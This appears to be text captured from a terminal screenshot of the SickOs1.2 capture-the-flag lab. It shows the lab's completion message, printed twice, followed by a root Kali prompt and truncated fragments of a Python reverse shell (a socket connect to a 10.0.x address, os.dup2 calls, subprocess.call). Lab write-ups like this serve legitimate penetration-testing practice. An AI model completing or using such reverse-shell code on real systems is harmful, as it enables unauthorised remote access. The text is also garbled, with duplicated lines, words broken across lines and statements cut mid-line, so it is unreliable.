 # cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the
challenge is more focused on elimination of tool in real scenarios where tools c
an be blocked during an assesment and thereby fooling tester(s), gathering more
information about the target using different methods, though while developing ma
ny of the tools were limited/completely blocked, to get a feel of Old School and
 testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the
challenge is more focused on elimination of tool in real scenarios where tools c
an be blocked during an assesment and thereby fooling tester(s), gathering more
information about the target using different methods, though while developing ma
ny of the tools were limited/completely blocked, to get a feel of Old School and
 testing it manually.
Thanks for giving this try.
root@kali:~# ls
s.connect(("10.0.
os.dup2(s.fileno(
os.dup2(s.fileno(
os.dup2(s.fileno(
p=subprocess.call